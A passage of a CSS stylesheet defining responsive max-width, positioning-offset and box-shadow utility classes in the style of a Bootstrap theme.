    max-width: 25% !important; }
  .mw-sm-50 {
    max-width: 50% !important; }
  .mw-sm-75 {
    max-width: 75% !important; }
  .mw-sm-100 {
    max-width: 100% !important; }
  .mw-sm-auto {
    max-width: auto !important; }
  .mw-sm-10 {
    max-width: 10% !important; }
  .mw-sm-15 {
    max-width: 15% !important; }
  .mw-sm-80 {
    max-width: 80% !important; }
  .mw-sm-90 {
    max-width: 90% !important; }
  .mw-sm-110 {
    max-width: 110% !important; }
  .mw-sm-120 {
    max-width: 120% !important; }
  .mw-sm-130 {
    max-width: 130% !important; } }

@media (min-width: 768px) {
  .mw-md-25 {
    max-width: 25% !important; }
  .mw-md-50 {
    max-width: 50% !important; }
  .mw-md-75 {
    max-width: 75% !important; }
  .mw-md-100 {
    max-width: 100% !important; }
  .mw-md-auto {
    max-width: auto !important; }
  .mw-md-10 {
    max-width: 10% !important; }
  .mw-md-15 {
    max-width: 15% !important; }
  .mw-md-80 {
    max-width: 80% !important; }
  .mw-md-90 {
    max-width: 90% !important; }
  .mw-md-110 {
    max-width: 110% !important; }
  .mw-md-120 {
    max-width: 120% !important; }
  .mw-md-130 {
    max-width: 130% !important; } }

@media (min-width: 992px) {
  .mw-lg-25 {
    max-width: 25% !important; }
  .mw-lg-50 {
    max-width: 50% !important; }
  .mw-lg-75 {
    max-width: 75% !important; }
  .mw-lg-100 {
    max-width: 100% !important; }
  .mw-lg-auto {
    max-width: auto !important; }
  .mw-lg-10 {
    max-width: 10% !important; }
  .mw-lg-15 {
    max-width: 15% !important; }
  .mw-lg-80 {
    max-width: 80% !important; }
  .mw-lg-90 {
    max-width: 90% !important; }
  .mw-lg-110 {
    max-width: 110% !important; }
  .mw-lg-120 {
    max-width: 120% !important; }
  .mw-lg-130 {
    max-width: 130% !important; } }

@media (min-width: 1200px) {
  .mw-xl-25 {
    max-width: 25% !important; }
  .mw-xl-50 {
    max-width: 50% !important; }
  .mw-xl-75 {
    max-width: 75% !important; }
  .mw-xl-100 {
    max-width: 100% !important; }
  .mw-xl-auto {
    max-width: auto !important; }
  .mw-xl-10 {
    max-width: 10% !important; }
  .mw-xl-15 {
    max-width: 15% !important; }
  .mw-xl-80 {
    max-width: 80% !important; }
  .mw-xl-90 {
    max-width: 90% !important; }
  .mw-xl-110 {
    max-width: 110% !important; }
  .mw-xl-120 {
    max-width: 120% !important; }
  .mw-xl-130 {
    max-width: 130% !important; } }

.row-grid + .row-grid {
  margin-top: 3rem; }

.row-grid > [class*="col-"] + [class*="col-"] {
  margin-top: 3rem; }

@media (min-width: 992px) {
  .row.row-grid > [class*="col-lg-"] + [class*="col-lg-"] {
    margin-top: 0; } }

@media (min-width: 768px) {
  .row.row-grid > [class*="col-md-"] + [class*="col-md-"] {
    margin-top: 0; } }

@media (min-width: 576px) {
  .row.row-grid > [class*="col-sm-"] + [class*="col-sm-"] {
    margin-top: 0; } }

.top-0 {
  top: 0 !important; }

.right-0 {
  right: 0 !important; }

.bottom-0 {
  bottom: 0 !important; }

.left-0 {
  left: 0 !important; }

.top-n0 {
  top: 0 !important; }

.right-n0 {
  right: 0 !important; }

.bottom-n0 {
  bottom: 0 !important; }

.left-n0 {
  left: 0 !important; }

.top-1 {
  top: 0.25rem !important; }

.right-1 {
  right: 0.25rem !important; }

.bottom-1 {
  bottom: 0.25rem !important; }

.left-1 {
  left: 0.25rem !important; }

.top-n1 {
  top: -0.25rem !important; }

.right-n1 {
  right: -0.25rem !important; }

.bottom-n1 {
  bottom: -0.25rem !important; }

.left-n1 {
  left: -0.25rem !important; }

.top-2 {
  top: 0.5rem !important; }

.right-2 {
  right: 0.5rem !important; }

.bottom-2 {
  bottom: 0.5rem !important; }

.left-2 {
  left: 0.5rem !important; }

.top-n2 {
  top: -0.5rem !important; }

.right-n2 {
  right: -0.5rem !important; }

.bottom-n2 {
  bottom: -0.5rem !important; }

.left-n2 {
  left: -0.5rem !important; }

.top-3 {
  top: 1rem !important; }

.right-3 {
  right: 1rem !important; }

.bottom-3 {
  bottom: 1rem !important; }

.left-3 {
  left: 1rem !important; }

.top-n3 {
  top: -1rem !important; }

.right-n3 {
  right: -1rem !important; }

.bottom-n3 {
  bottom: -1rem !important; }

.left-n3 {
  left: -1rem !important; }

.top-4 {
  top: 1.5rem !important; }

.right-4 {
  right: 1.5rem !important; }

.bottom-4 {
  bottom: 1.5rem !important; }

.left-4 {
  left: 1.5rem !important; }

.top-n4 {
  top: -1.5rem !important; }

.right-n4 {
  right: -1.5rem !important; }

.bottom-n4 {
  bottom: -1.5rem !important; }

.left-n4 {
  left: -1.5rem !important; }

.top-5 {
  top: 3rem !important; }

.right-5 {
  right: 3rem !important; }

.bottom-5 {
  bottom: 3rem !important; }

.left-5 {
  left: 3rem !important; }

.top-n5 {
  top: -3rem !important; }

.right-n5 {
  right: -3rem !important; }

.bottom-n5 {
  bottom: -3rem !important; }

.left-n5 {
  left: -3rem !important; }

.top-6 {
  top: 4.5rem !important; }

.right-6 {
  right: 4.5rem !important; }

.bottom-6 {
  bottom: 4.5rem !important; }

.left-6 {
  left: 4.5rem !important; }

.top-n6 {
  top: -4.5rem !important; }

.right-n6 {
  right: -4.5rem !important; }

.bottom-n6 {
  bottom: -4.5rem !important; }

.left-n6 {
  left: -4.5rem !important; }

.top-7 {
  top: 6rem !important; }

.right-7 {
  right: 6rem !important; }

.bottom-7 {
  bottom: 6rem !important; }

.left-7 {
  left: 6rem !important; }

.top-n7 {
  top: -6rem !important; }

.right-n7 {
  right: -6rem !important; }

.bottom-n7 {
  bottom: -6rem !important; }

.left-n7 {
  left: -6rem !important; }

.top-8 {
  top: 7.5rem !important; }

.right-8 {
  right: 7.5rem !important; }

.bottom-8 {
  bottom: 7.5rem !important; }

.left-8 {
  left: 7.5rem !important; }

.top-n8 {
  top: -7.5rem !important; }

.right-n8 {
  right: -7.5rem !important; }

.bottom-n8 {
  bottom: -7.5rem !important; }

.left-n8 {
  left: -7.5rem !important; }

.top-9 {
  top: 9rem !important; }

.right-9 {
  right: 9rem !important; }

.bottom-9 {
  bottom: 9rem !important; }

.left-9 {
  left: 9rem !important; }

.top-n9 {
  top: -9rem !important; }

.right-n9 {
  right: -9rem !important; }

.bottom-n9 {
  bottom: -9rem !important; }

.left-n9 {
  left: -9rem !important; }

.top-10 {
  top: 10.5rem !important; }

.right-10 {
  right: 10.5rem !important; }

.bottom-10 {
  bottom: 10.5rem !important; }

.left-10 {
  left: 10.5rem !important; }

.top-n10 {
  top: -10.5rem !important; }

.right-n10 {
  right: -10.5rem !important; }

.bottom-n10 {
  bottom: -10.5rem !important; }

.left-n10 {
  left: -10.5rem !important; }

.top-17 {
  top: 21rem !important; }

.right-17 {
  right: 21rem !important; }

.bottom-17 {
  bottom: 21rem !important; }

.left-17 {
  left: 21rem !important; }

.top-n17 {
  top: -21rem !important; }

.right-n17 {
  right: -21rem !important; }

.bottom-n17 {
  bottom: -21rem !important; }

.left-n17 {
  left: -21rem !important; }

@media (min-width: 576px) {
  .top-sm-0 {
    top: 0 !important; }
  .right-sm-0 {
    right: 0 !important; }
  .bottom-sm-0 {
    bottom: 0 !important; }
  .left-sm-0 {
    left: 0 !important; }
  .top-sm-n0 {
    top: 0 !important; }
  .right-sm-n0 {
    right: 0 !important; }
  .bottom-sm-n0 {
    bottom: 0 !important; }
  .left-sm-n0 {
    left: 0 !important; }
  .top-sm-1 {
    top: 0.25rem !important; }
  .right-sm-1 {
    right: 0.25rem !important; }
  .bottom-sm-1 {
    bottom: 0.25rem !important; }
  .left-sm-1 {
    left: 0.25rem !important; }
  .top-sm-n1 {
    top: -0.25rem !important; }
  .right-sm-n1 {
    right: -0.25rem !important; }
  .bottom-sm-n1 {
    bottom: -0.25rem !important; }
  .left-sm-n1 {
    left: -0.25rem !important; }
  .top-sm-2 {
    top: 0.5rem !important; }
  .right-sm-2 {
    right: 0.5rem !important; }
  .bottom-sm-2 {
    bottom: 0.5rem !important; }
  .left-sm-2 {
    left: 0.5rem !important; }
  .top-sm-n2 {
    top: -0.5rem !important; }
  .right-sm-n2 {
    right: -0.5rem !important; }
  .bottom-sm-n2 {
    bottom: -0.5rem !important; }
  .left-sm-n2 {
    left: -0.5rem !important; }
  .top-sm-3 {
    top: 1rem !important; }
  .right-sm-3 {
    right: 1rem !important; }
  .bottom-sm-3 {
    bottom: 1rem !important; }
  .left-sm-3 {
    left: 1rem !important; }
  .top-sm-n3 {
    top: -1rem !important; }
  .right-sm-n3 {
    right: -1rem !important; }
  .bottom-sm-n3 {
    bottom: -1rem !important; }
  .left-sm-n3 {
    left: -1rem !important; }
  .top-sm-4 {
    top: 1.5rem !important; }
  .right-sm-4 {
    right: 1.5rem !important; }
  .bottom-sm-4 {
    bottom: 1.5rem !important; }
  .left-sm-4 {
    left: 1.5rem !important; }
  .top-sm-n4 {
    top: -1.5rem !important; }
  .right-sm-n4 {
    right: -1.5rem !important; }
  .bottom-sm-n4 {
    bottom: -1.5rem !important; }
  .left-sm-n4 {
    left: -1.5rem !important; }
  .top-sm-5 {
    top: 3rem !important; }
  .right-sm-5 {
    right: 3rem !important; }
  .bottom-sm-5 {
    bottom: 3rem !important; }
  .left-sm-5 {
    left: 3rem !important; }
  .top-sm-n5 {
    top: -3rem !important; }
  .right-sm-n5 {
    right: -3rem !important; }
  .bottom-sm-n5 {
    bottom: -3rem !important; }
  .left-sm-n5 {
    left: -3rem !important; }
  .top-sm-6 {
    top: 4.5rem !important; }
  .right-sm-6 {
    right: 4.5rem !important; }
  .bottom-sm-6 {
    bottom: 4.5rem !important; }
  .left-sm-6 {
    left: 4.5rem !important; }
  .top-sm-n6 {
    top: -4.5rem !important; }
  .right-sm-n6 {
    right: -4.5rem !important; }
  .bottom-sm-n6 {
    bottom: -4.5rem !important; }
  .left-sm-n6 {
    left: -4.5rem !important; }
  .top-sm-7 {
    top: 6rem !important; }
  .right-sm-7 {
    right: 6rem !important; }
  .bottom-sm-7 {
    bottom: 6rem !important; }
  .left-sm-7 {
    left: 6rem !important; }
  .top-sm-n7 {
    top: -6rem !important; }
  .right-sm-n7 {
    right: -6rem !important; }
  .bottom-sm-n7 {
    bottom: -6rem !important; }
  .left-sm-n7 {
    left: -6rem !important; }
  .top-sm-8 {
    top: 7.5rem !important; }
  .right-sm-8 {
    right: 7.5rem !important; }
  .bottom-sm-8 {
    bottom: 7.5rem !important; }
  .left-sm-8 {
    left: 7.5rem !important; }
  .top-sm-n8 {
    top: -7.5rem !important; }
  .right-sm-n8 {
    right: -7.5rem !important; }
  .bottom-sm-n8 {
    bottom: -7.5rem !important; }
  .left-sm-n8 {
    left: -7.5rem !important; }
  .top-sm-9 {
    top: 9rem !important; }
  .right-sm-9 {
    right: 9rem !important; }
  .bottom-sm-9 {
    bottom: 9rem !important; }
  .left-sm-9 {
    left: 9rem !important; }
  .top-sm-n9 {
    top: -9rem !important; }
  .right-sm-n9 {
    right: -9rem !important; }
  .bottom-sm-n9 {
    bottom: -9rem !important; }
  .left-sm-n9 {
    left: -9rem !important; }
  .top-sm-10 {
    top: 10.5rem !important; }
  .right-sm-10 {
    right: 10.5rem !important; }
  .bottom-sm-10 {
    bottom: 10.5rem !important; }
  .left-sm-10 {
    left: 10.5rem !important; }
  .top-sm-n10 {
    top: -10.5rem !important; }
  .right-sm-n10 {
    right: -10.5rem !important; }
  .bottom-sm-n10 {
    bottom: -10.5rem !important; }
  .left-sm-n10 {
    left: -10.5rem !important; }
  .top-sm-17 {
    top: 21rem !important; }
  .right-sm-17 {
    right: 21rem !important; }
  .bottom-sm-17 {
    bottom: 21rem !important; }
  .left-sm-17 {
    left: 21rem !important; }
  .top-sm-n17 {
    top: -21rem !important; }
  .right-sm-n17 {
    right: -21rem !important; }
  .bottom-sm-n17 {
    bottom: -21rem !important; }
  .left-sm-n17 {
    left: -21rem !important; } }

@media (min-width: 768px) {
  .top-md-0 {
    top: 0 !important; }
  .right-md-0 {
    right: 0 !important; }
  .bottom-md-0 {
    bottom: 0 !important; }
  .left-md-0 {
    left: 0 !important; }
  .top-md-n0 {
    top: 0 !important; }
  .right-md-n0 {
    right: 0 !important; }
  .bottom-md-n0 {
    bottom: 0 !important; }
  .left-md-n0 {
    left: 0 !important; }
  .top-md-1 {
    top: 0.25rem !important; }
  .right-md-1 {
    right: 0.25rem !important; }
  .bottom-md-1 {
    bottom: 0.25rem !important; }
  .left-md-1 {
    left: 0.25rem !important; }
  .top-md-n1 {
    top: -0.25rem !important; }
  .right-md-n1 {
    right: -0.25rem !important; }
  .bottom-md-n1 {
    bottom: -0.25rem !important; }
  .left-md-n1 {
    left: -0.25rem !important; }
  .top-md-2 {
    top: 0.5rem !important; }
  .right-md-2 {
    right: 0.5rem !important; }
  .bottom-md-2 {
    bottom: 0.5rem !important; }
  .left-md-2 {
    left: 0.5rem !important; }
  .top-md-n2 {
    top: -0.5rem !important; }
  .right-md-n2 {
    right: -0.5rem !important; }
  .bottom-md-n2 {
    bottom: -0.5rem !important; }
  .left-md-n2 {
    left: -0.5rem !important; }
  .top-md-3 {
    top: 1rem !important; }
  .right-md-3 {
    right: 1rem !important; }
  .bottom-md-3 {
    bottom: 1rem !important; }
  .left-md-3 {
    left: 1rem !important; }
  .top-md-n3 {
    top: -1rem !important; }
  .right-md-n3 {
    right: -1rem !important; }
  .bottom-md-n3 {
    bottom: -1rem !important; }
  .left-md-n3 {
    left: -1rem !important; }
  .top-md-4 {
    top: 1.5rem !important; }
  .right-md-4 {
    right: 1.5rem !important; }
  .bottom-md-4 {
    bottom: 1.5rem !important; }
  .left-md-4 {
    left: 1.5rem !important; }
  .top-md-n4 {
    top: -1.5rem !important; }
  .right-md-n4 {
    right: -1.5rem !important; }
  .bottom-md-n4 {
    bottom: -1.5rem !important; }
  .left-md-n4 {
    left: -1.5rem !important; }
  .top-md-5 {
    top: 3rem !important; }
  .right-md-5 {
    right: 3rem !important; }
  .bottom-md-5 {
    bottom: 3rem !important; }
  .left-md-5 {
    left: 3rem !important; }
  .top-md-n5 {
    top: -3rem !important; }
  .right-md-n5 {
    right: -3rem !important; }
  .bottom-md-n5 {
    bottom: -3rem !important; }
  .left-md-n5 {
    left: -3rem !important; }
  .top-md-6 {
    top: 4.5rem !important; }
  .right-md-6 {
    right: 4.5rem !important; }
  .bottom-md-6 {
    bottom: 4.5rem !important; }
  .left-md-6 {
    left: 4.5rem !important; }
  .top-md-n6 {
    top: -4.5rem !important; }
  .right-md-n6 {
    right: -4.5rem !important; }
  .bottom-md-n6 {
    bottom: -4.5rem !important; }
  .left-md-n6 {
    left: -4.5rem !important; }
  .top-md-7 {
    top: 6rem !important; }
  .right-md-7 {
    right: 6rem !important; }
  .bottom-md-7 {
    bottom: 6rem !important; }
  .left-md-7 {
    left: 6rem !important; }
  .top-md-n7 {
    top: -6rem !important; }
  .right-md-n7 {
    right: -6rem !important; }
  .bottom-md-n7 {
    bottom: -6rem !important; }
  .left-md-n7 {
    left: -6rem !important; }
  .top-md-8 {
    top: 7.5rem !important; }
  .right-md-8 {
    right: 7.5rem !important; }
  .bottom-md-8 {
    bottom: 7.5rem !important; }
  .left-md-8 {
    left: 7.5rem !important; }
  .top-md-n8 {
    top: -7.5rem !important; }
  .right-md-n8 {
    right: -7.5rem !important; }
  .bottom-md-n8 {
    bottom: -7.5rem !important; }
  .left-md-n8 {
    left: -7.5rem !important; }
  .top-md-9 {
    top: 9rem !important; }
  .right-md-9 {
    right: 9rem !important; }
  .bottom-md-9 {
    bottom: 9rem !important; }
  .left-md-9 {
    left: 9rem !important; }
  .top-md-n9 {
    top: -9rem !important; }
  .right-md-n9 {
    right: -9rem !important; }
  .bottom-md-n9 {
    bottom: -9rem !important; }
  .left-md-n9 {
    left: -9rem !important; }
  .top-md-10 {
    top: 10.5rem !important; }
  .right-md-10 {
    right: 10.5rem !important; }
  .bottom-md-10 {
    bottom: 10.5rem !important; }
  .left-md-10 {
    left: 10.5rem !important; }
  .top-md-n10 {
    top: -10.5rem !important; }
  .right-md-n10 {
    right: -10.5rem !important; }
  .bottom-md-n10 {
    bottom: -10.5rem !important; }
  .left-md-n10 {
    left: -10.5rem !important; }
  .top-md-17 {
    top: 21rem !important; }
  .right-md-17 {
    right: 21rem !important; }
  .bottom-md-17 {
    bottom: 21rem !important; }
  .left-md-17 {
    left: 21rem !important; }
  .top-md-n17 {
    top: -21rem !important; }
  .right-md-n17 {
    right: -21rem !important; }
  .bottom-md-n17 {
    bottom: -21rem !important; }
  .left-md-n17 {
    left: -21rem !important; } }

@media (min-width: 992px) {
  .top-lg-0 {
    top: 0 !important; }
  .right-lg-0 {
    right: 0 !important; }
  .bottom-lg-0 {
    bottom: 0 !important; }
  .left-lg-0 {
    left: 0 !important; }
  .top-lg-n0 {
    top: 0 !important; }
  .right-lg-n0 {
    right: 0 !important; }
  .bottom-lg-n0 {
    bottom: 0 !important; }
  .left-lg-n0 {
    left: 0 !important; }
  .top-lg-1 {
    top: 0.25rem !important; }
  .right-lg-1 {
    right: 0.25rem !important; }
  .bottom-lg-1 {
    bottom: 0.25rem !important; }
  .left-lg-1 {
    left: 0.25rem !important; }
  .top-lg-n1 {
    top: -0.25rem !important; }
  .right-lg-n1 {
    right: -0.25rem !important; }
  .bottom-lg-n1 {
    bottom: -0.25rem !important; }
  .left-lg-n1 {
    left: -0.25rem !important; }
  .top-lg-2 {
    top: 0.5rem !important; }
  .right-lg-2 {
    right: 0.5rem !important; }
  .bottom-lg-2 {
    bottom: 0.5rem !important; }
  .left-lg-2 {
    left: 0.5rem !important; }
  .top-lg-n2 {
    top: -0.5rem !important; }
  .right-lg-n2 {
    right: -0.5rem !important; }
  .bottom-lg-n2 {
    bottom: -0.5rem !important; }
  .left-lg-n2 {
    left: -0.5rem !important; }
  .top-lg-3 {
    top: 1rem !important; }
  .right-lg-3 {
    right: 1rem !important; }
  .bottom-lg-3 {
    bottom: 1rem !important; }
  .left-lg-3 {
    left: 1rem !important; }
  .top-lg-n3 {
    top: -1rem !important; }
  .right-lg-n3 {
    right: -1rem !important; }
  .bottom-lg-n3 {
    bottom: -1rem !important; }
  .left-lg-n3 {
    left: -1rem !important; }
  .top-lg-4 {
    top: 1.5rem !important; }
  .right-lg-4 {
    right: 1.5rem !important; }
  .bottom-lg-4 {
    bottom: 1.5rem !important; }
  .left-lg-4 {
    left: 1.5rem !important; }
  .top-lg-n4 {
    top: -1.5rem !important; }
  .right-lg-n4 {
    right: -1.5rem !important; }
  .bottom-lg-n4 {
    bottom: -1.5rem !important; }
  .left-lg-n4 {
    left: -1.5rem !important; }
  .top-lg-5 {
    top: 3rem !important; }
  .right-lg-5 {
    right: 3rem !important; }
  .bottom-lg-5 {
    bottom: 3rem !important; }
  .left-lg-5 {
    left: 3rem !important; }
  .top-lg-n5 {
    top: -3rem !important; }
  .right-lg-n5 {
    right: -3rem !important; }
  .bottom-lg-n5 {
    bottom: -3rem !important; }
  .left-lg-n5 {
    left: -3rem !important; }
  .top-lg-6 {
    top: 4.5rem !important; }
  .right-lg-6 {
    right: 4.5rem !important; }
  .bottom-lg-6 {
    bottom: 4.5rem !important; }
  .left-lg-6 {
    left: 4.5rem !important; }
  .top-lg-n6 {
    top: -4.5rem !important; }
  .right-lg-n6 {
    right: -4.5rem !important; }
  .bottom-lg-n6 {
    bottom: -4.5rem !important; }
  .left-lg-n6 {
    left: -4.5rem !important; }
  .top-lg-7 {
    top: 6rem !important; }
  .right-lg-7 {
    right: 6rem !important; }
  .bottom-lg-7 {
    bottom: 6rem !important; }
  .left-lg-7 {
    left: 6rem !important; }
  .top-lg-n7 {
    top: -6rem !important; }
  .right-lg-n7 {
    right: -6rem !important; }
  .bottom-lg-n7 {
    bottom: -6rem !important; }
  .left-lg-n7 {
    left: -6rem !important; }
  .top-lg-8 {
    top: 7.5rem !important; }
  .right-lg-8 {
    right: 7.5rem !important; }
  .bottom-lg-8 {
    bottom: 7.5rem !important; }
  .left-lg-8 {
    left: 7.5rem !important; }
  .top-lg-n8 {
    top: -7.5rem !important; }
  .right-lg-n8 {
    right: -7.5rem !important; }
  .bottom-lg-n8 {
    bottom: -7.5rem !important; }
  .left-lg-n8 {
    left: -7.5rem !important; }
  .top-lg-9 {
    top: 9rem !important; }
  .right-lg-9 {
    right: 9rem !important; }
  .bottom-lg-9 {
    bottom: 9rem !important; }
  .left-lg-9 {
    left: 9rem !important; }
  .top-lg-n9 {
    top: -9rem !important; }
  .right-lg-n9 {
    right: -9rem !important; }
  .bottom-lg-n9 {
    bottom: -9rem !important; }
  .left-lg-n9 {
    left: -9rem !important; }
  .top-lg-10 {
    top: 10.5rem !important; }
  .right-lg-10 {
    right: 10.5rem !important; }
  .bottom-lg-10 {
    bottom: 10.5rem !important; }
  .left-lg-10 {
    left: 10.5rem !important; }
  .top-lg-n10 {
    top: -10.5rem !important; }
  .right-lg-n10 {
    right: -10.5rem !important; }
  .bottom-lg-n10 {
    bottom: -10.5rem !important; }
  .left-lg-n10 {
    left: -10.5rem !important; }
  .top-lg-17 {
    top: 21rem !important; }
  .right-lg-17 {
    right: 21rem !important; }
  .bottom-lg-17 {
    bottom: 21rem !important; }
  .left-lg-17 {
    left: 21rem !important; }
  .top-lg-n17 {
    top: -21rem !important; }
  .right-lg-n17 {
    right: -21rem !important; }
  .bottom-lg-n17 {
    bottom: -21rem !important; }
  .left-lg-n17 {
    left: -21rem !important; } }

@media (min-width: 1200px) {
  .top-xl-0 {
    top: 0 !important; }
  .right-xl-0 {
    right: 0 !important; }
  .bottom-xl-0 {
    bottom: 0 !important; }
  .left-xl-0 {
    left: 0 !important; }
  .top-xl-n0 {
    top: 0 !important; }
  .right-xl-n0 {
    right: 0 !important; }
  .bottom-xl-n0 {
    bottom: 0 !important; }
  .left-xl-n0 {
    left: 0 !important; }
  .top-xl-1 {
    top: 0.25rem !important; }
  .right-xl-1 {
    right: 0.25rem !important; }
  .bottom-xl-1 {
    bottom: 0.25rem !important; }
  .left-xl-1 {
    left: 0.25rem !important; }
  .top-xl-n1 {
    top: -0.25rem !important; }
  .right-xl-n1 {
    right: -0.25rem !important; }
  .bottom-xl-n1 {
    bottom: -0.25rem !important; }
  .left-xl-n1 {
    left: -0.25rem !important; }
  .top-xl-2 {
    top: 0.5rem !important; }
  .right-xl-2 {
    right: 0.5rem !important; }
  .bottom-xl-2 {
    bottom: 0.5rem !important; }
  .left-xl-2 {
    left: 0.5rem !important; }
  .top-xl-n2 {
    top: -0.5rem !important; }
  .right-xl-n2 {
    right: -0.5rem !important; }
  .bottom-xl-n2 {
    bottom: -0.5rem !important; }
  .left-xl-n2 {
    left: -0.5rem !important; }
  .top-xl-3 {
    top: 1rem !important; }
  .right-xl-3 {
    right: 1rem !important; }
  .bottom-xl-3 {
    bottom: 1rem !important; }
  .left-xl-3 {
    left: 1rem !important; }
  .top-xl-n3 {
    top: -1rem !important; }
  .right-xl-n3 {
    right: -1rem !important; }
  .bottom-xl-n3 {
    bottom: -1rem !important; }
  .left-xl-n3 {
    left: -1rem !important; }
  .top-xl-4 {
    top: 1.5rem !important; }
  .right-xl-4 {
    right: 1.5rem !important; }
  .bottom-xl-4 {
    bottom: 1.5rem !important; }
  .left-xl-4 {
    left: 1.5rem !important; }
  .top-xl-n4 {
    top: -1.5rem !important; }
  .right-xl-n4 {
    right: -1.5rem !important; }
  .bottom-xl-n4 {
    bottom: -1.5rem !important; }
  .left-xl-n4 {
    left: -1.5rem !important; }
  .top-xl-5 {
    top: 3rem !important; }
  .right-xl-5 {
    right: 3rem !important; }
  .bottom-xl-5 {
    bottom: 3rem !important; }
  .left-xl-5 {
    left: 3rem !important; }
  .top-xl-n5 {
    top: -3rem !important; }
  .right-xl-n5 {
    right: -3rem !important; }
  .bottom-xl-n5 {
    bottom: -3rem !important; }
  .left-xl-n5 {
    left: -3rem !important; }
  .top-xl-6 {
    top: 4.5rem !important; }
  .right-xl-6 {
    right: 4.5rem !important; }
  .bottom-xl-6 {
    bottom: 4.5rem !important; }
  .left-xl-6 {
    left: 4.5rem !important; }
  .top-xl-n6 {
    top: -4.5rem !important; }
  .right-xl-n6 {
    right: -4.5rem !important; }
  .bottom-xl-n6 {
    bottom: -4.5rem !important; }
  .left-xl-n6 {
    left: -4.5rem !important; }
  .top-xl-7 {
    top: 6rem !important; }
  .right-xl-7 {
    right: 6rem !important; }
  .bottom-xl-7 {
    bottom: 6rem !important; }
  .left-xl-7 {
    left: 6rem !important; }
  .top-xl-n7 {
    top: -6rem !important; }
  .right-xl-n7 {
    right: -6rem !important; }
  .bottom-xl-n7 {
    bottom: -6rem !important; }
  .left-xl-n7 {
    left: -6rem !important; }
  .top-xl-8 {
    top: 7.5rem !important; }
  .right-xl-8 {
    right: 7.5rem !important; }
  .bottom-xl-8 {
    bottom: 7.5rem !important; }
  .left-xl-8 {
    left: 7.5rem !important; }
  .top-xl-n8 {
    top: -7.5rem !important; }
  .right-xl-n8 {
    right: -7.5rem !important; }
  .bottom-xl-n8 {
    bottom: -7.5rem !important; }
  .left-xl-n8 {
    left: -7.5rem !important; }
  .top-xl-9 {
    top: 9rem !important; }
  .right-xl-9 {
    right: 9rem !important; }
  .bottom-xl-9 {
    bottom: 9rem !important; }
  .left-xl-9 {
    left: 9rem !important; }
  .top-xl-n9 {
    top: -9rem !important; }
  .right-xl-n9 {
    right: -9rem !important; }
  .bottom-xl-n9 {
    bottom: -9rem !important; }
  .left-xl-n9 {
    left: -9rem !important; }
  .top-xl-10 {
    top: 10.5rem !important; }
  .right-xl-10 {
    right: 10.5rem !important; }
  .bottom-xl-10 {
    bottom: 10.5rem !important; }
  .left-xl-10 {
    left: 10.5rem !important; }
  .top-xl-n10 {
    top: -10.5rem !important; }
  .right-xl-n10 {
    right: -10.5rem !important; }
  .bottom-xl-n10 {
    bottom: -10.5rem !important; }
  .left-xl-n10 {
    left: -10.5rem !important; }
  .top-xl-17 {
    top: 21rem !important; }
  .right-xl-17 {
    right: 21rem !important; }
  .bottom-xl-17 {
    bottom: 21rem !important; }
  .left-xl-17 {
    left: 21rem !important; }
  .top-xl-n17 {
    top: -21rem !important; }
  .right-xl-n17 {
    right: -21rem !important; }
  .bottom-xl-n17 {
    bottom: -21rem !important; }
  .left-xl-n17 {
    left: -21rem !important; } }

.center {
  left: 50%;
  transform: translateX(-50%); }

.middle {
  top: 50%;
  transform: translateY(-50%); }

[data-negative-margin].is_stuck {
  margin: 0 !important; }

[class*="shadow"] {
  transition: all 0.2s ease; }

.shadow-xl {
  box-shadow: 0 20px 25px -5px rgba(31, 45, 61, 0.1), 0 10px 10px -5px rgba(31, 45, 61, 0.04) !important; }

.shadow-2xl {
  box-shadow: 0 25px 50px -12px rgba(31, 45, 61, 0.25) !important; }

.hover-shadow-sm:hover {
  box-shadow: 0 0.125rem 0.25rem rgba(31, 45, 61, 0.08) !important; }

.hover-shadow:hover {
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05) !important; }

.hover-shadow-lg:hover {
  box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125) !important; }

.hover-shadow-xl:hover {
  box-shadow: 0 20px 25px -5px rgba(31, 45, 61, 0.1), 0 10px 10px -5px rgba(31, 45, 61, 0.04) !important; }

.hover-shadow-2xl:hover {
  box-shadow: 0 25px 50px -12px rgba(31, 45, 61, 0.25) !important; }

.shadow-none,
.hover-shadow-none:hover {
  box-shadow: none !important; }

.shadow-primary-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(255, 114, 7, 0.4) !important; }

.shadow-primary {
  box-shadow: 0 0.5rem 1rem rgba(255, 114, 7, 0.4) !important; }

.shadow-primary-lg {
  box-shadow: 0 1rem 3rem rgba(255, 114, 7, 0.4) !important; }

.shadow-secondary-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(234, 236, 243, 0.4) !important; }

.shadow-secondary {
  box-shadow: 0 0.5rem 1rem rgba(234, 236, 243, 0.4) !important; }

.shadow-secondary-lg {
  box-shadow: 0 1rem 3rem rgba(234, 236, 243, 0.4) !important; }

.shadow-success-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(92, 201, 167, 0.4) !important; }

.shadow-success {
  box-shadow: 0 0.5rem 1rem rgba(92, 201, 167, 0.4) !important; }

.shadow-success-lg {
  box-shadow: 0 1rem 3rem rgba(92, 201, 167, 0.4) !important; }

.shadow-info-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(80, 181, 255, 0.4) !important; }

.shadow-info {
  box-shadow: 0 0.5rem 1rem rgba(80, 181, 255, 0.4) !important; }

.shadow-info-lg {
  box-shadow: 0 1rem 3rem rgba(80, 181, 255, 0.4) !important; }

.shadow-warning-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(255, 190, 61, 0.4) !important; }

.shadow-warning {
  box-shadow: 0 0.5rem 1rem rgba(255, 190, 61, 0.4) !important; }

.shadow-warning-lg {
  box-shadow: 0 1rem 3rem rgba(255, 190, 61, 0.4) !important; }

.shadow-danger-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(242, 87, 103, 0.4) !important; }

.shadow-danger {
  box-shadow: 0 0.5rem 1rem rgba(242, 87, 103, 0.4) !important; }

.shadow-danger-lg {
  box-shadow: 0 1rem 3rem rgba(242, 87, 103, 0.4) !important; }

.shadow-light-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(234, 236, 243, 0.4) !important; }

.shadow-light {
  box-shadow: 0 0.5rem 1rem rgba(234, 236, 243, 0.4) !important; }

.shadow-light-lg {
  box-shadow: 0 1rem 3rem rgba(234, 236, 243, 0.4) !important; }

.shadow-dark-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(23, 19, 71, 0.4) !important; }

.shadow-dark {
  box-shadow: 0 0.5rem 1rem rgba(23, 19, 71, 0.4) !important; }

